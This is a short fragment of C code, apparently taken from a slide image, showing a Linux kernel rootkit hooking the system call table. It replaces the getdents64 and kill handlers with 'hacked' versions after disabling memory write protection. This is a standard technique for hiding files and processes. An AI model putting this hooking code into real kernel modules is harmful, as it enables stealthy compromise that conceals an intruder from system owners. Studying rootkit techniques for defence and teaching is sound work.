 310 orig_getdents64 = (tt_syscall)__sys_call_table[__NR_getdents64];
311 orig_kill = (tt_syscall)__sys_call_table[__NR_kill];
312
313 unprotect_memory();
314
315 __sys_call_table[__NR_getdents64] = (unsigned long) hacked_getdents64;
316 __sys_call_table[__NR_kill] = (unsigned long) hacked_kill;
317
318 protect_memory();